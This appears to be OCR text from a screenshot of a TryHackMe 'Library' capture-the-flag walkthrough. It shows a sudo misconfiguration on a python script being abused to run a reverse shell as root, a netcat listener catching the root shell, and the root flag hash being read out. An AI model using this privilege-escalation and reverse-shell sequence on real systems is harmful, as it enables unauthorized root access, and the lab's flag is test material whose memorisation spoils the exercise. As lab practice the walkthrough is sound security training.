 Coding A Reverse Shell I... qterminal Library 12:41 AM 54%
Trash python_backd
meliodas@ubuntu: ~
File Actions Edit View Help
meliodas@ubuntu:~$ chmod 777 bak.py
meliodas@ubuntu:~$ sudo -l
Matching Defaults entries for meliodas on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin
User meliodas may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/python* /home/meliodas/bak.py
meliodas@ubuntu:~$ sudo -u root /usr/bin/python3 /home/meliodas/bak.py
root@ubuntu:/root
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/tryhackme/others/Library]
$ nc -lvp 20000
listening on [any] 20000 ...
10.10.57.229: inverse host lookup failed: Unknown host
connect to [10.9.2.127] from (UNKNOWN) [10.10.57.229] 33334
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
e8c8c6c256c35515d1d344ee0488c617
root@ubuntu:/root#
custom_bash
-scripts
HackTheBox